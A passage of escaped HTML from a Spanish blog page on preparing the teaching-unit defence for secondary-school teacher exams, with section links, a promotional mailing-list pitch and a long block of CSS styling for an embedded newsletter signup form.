700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        